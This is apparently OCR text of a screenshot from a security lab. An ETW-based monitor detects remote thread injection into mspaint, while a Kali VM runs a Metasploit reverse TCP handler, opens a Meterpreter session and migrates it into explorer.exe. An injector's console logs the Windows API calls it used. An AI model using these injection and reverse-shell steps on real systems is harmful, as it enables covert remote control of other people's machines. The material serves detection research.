 ETWPM2 Events Monitor v2.1
File Actions Filters Properties Help
ETWPM2 (Realtime events) Processes ETWPM2 (Realtime events, text) Alarms by ETW (6) System/Detection Logs (8)
Processes List Processes Info/Details
Live Processes
notepad:9620
ETWPM2Monitor2:8168
svchost:1500
RuntimeBroker:10116
svchost:3136
MsMpEng:3648
explorer:2784
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend DetectedTarget_Pro
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend DetectedTarget_Pro
[EventID:2][[INJ]] { [ETW] [MEM] Injected ThreadStart Detected,Tar
>>>> C:\Windows\System32\mspaint.exe was injector for EventID2 [
cmd:13168
svchost:3636
VirtualBoxVM:6216
svchost:2336
Terminated/Closed Processes
conhost:10900 <<Process Exited!?>>
MicrosoftEdgeUpdate:10620 <<Process Exited!?>>
NativePayload_Tinjection2nt:8140 <<Process Exited!?>>
conhost:9008 <<Process Exited!?>>
conhost:10088 <<Process Exited!?>>
pe-sieve64:10052 <<Process Exited!?>>
hollows_hunter64:1128 <<Process Exited!?>>
mspaint:5868 <<Process Exited!?>>
[EventID:1][[NEW]] { [ETW] [MEM] NewProcess Started PID = 5868 PIDPath = C:\W
[EventID:2][[INJ]] { [ETW] [MEM] Injected ThreadStart Detected,Target_Process: msp
>>>> C:\Windows\explorer.exe was injector for EventID2 [Injector_ProcessID: 2784] [
[EventID:2][[INJ]] { [ETW] [MEM] Injected ThreadStart Detected,Target_Process: msp
>>>> C:\Test\NativePayload_Tinjection2nt\NativePayload_Tinjection2nt\bin\Debug\
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:58
WerFault:1036 <<Process Exited!?>>
Search
Search [Live Processes] Search [Closed Processes]
[EventID:2][[INJ]] { [ETW]
[MEM] Injected ThreadStart Detected,
Target_Process: mspaint:5868 TID(544) Injected by C:\Test\NativePayload_Tinjection2nt\NativePayload_Tinjection2nt
\bin\Debug\NativePayload_Tinjection2nt.exe
Target_ProcessPath: C:\Windows\System32\mspaint.exe
Debug info: [3/13/2022 8:04:02 PM] PID: (5868)(mspaint) 544::0x2849db40000:9024:8140[Injected by
NativePayload_Tinjection2nt]
Debug Integers : TargetProcessPID,InjectedTID:StartAddress:ParentThreadID:InjectorPID
TPID > 5868
InjectedTID > 544
StartAddress > 0x2849db40000
PTID > 9024
InjectorPID > 8140
Debug Process_Names : TargetProcessName,InjectorProcessName
TargetProcessName > mspaint
| System/Detection Logs (8) | Alarms by ETW (6) | Network Connections (4)
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is on
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 03:0
Automatic suspend
Computer will suspend very soo
File Edit View Search Terminal Help
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 62 opened (192.168.56.101:4444 -
meterpreter > getpid
Current pid: 5868
meterpreter > migrate 2784
[*] Migrating from 5868 to 2784...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 2784
meterpreter >
Command Prompt
NativePayload_Tinjection v2 , Injecting Meterpreter Payload bytes
[!] Injection Started Time 3/13/2022 8:03:47 PM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to mspaint:5868 Process
[!] Thread Injection Done Time 3/13/2022 8:03:47 PM
[!] kernelbase.dll Delegate.Result[000002B0] <=> OpenProces <= Get
[!] kernelbase.dll Delegate.Result[2849DB40000] <=> VirtualAllocEx
[!] kernelbase.dll Delegate.Result[True] <=> WriteProcessMemor
[!] clr/ntdll.dll Delegate.Result[820] <=> NtCreateThreadEx <= Get
Bingo Meterpreter Session by Remote Thread Injection Method ;)
Add to Source Control